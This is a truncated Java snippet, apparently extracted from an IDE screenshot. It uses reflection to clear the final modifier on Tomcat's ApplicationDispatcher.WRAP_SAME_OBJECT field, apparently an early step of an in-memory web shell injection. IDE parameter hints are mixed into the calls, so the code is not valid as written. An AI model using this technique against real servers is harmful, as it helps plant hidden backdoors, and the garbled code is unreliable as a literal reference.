 try {
Class applicationDispatcher = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
try {
Field a = applicationDispatcher.getDeclaredField( name: "WRAP_SAME_OBJECT");
a.setAccessible(true);
Field b = Class.forName("java.lang.reflect.Field").getDeclaredField( name: "modifiers");
b.setAccessible(true);
try {
b.setInt(a, i: a.getModifiers()& ~Modifier.FINAL);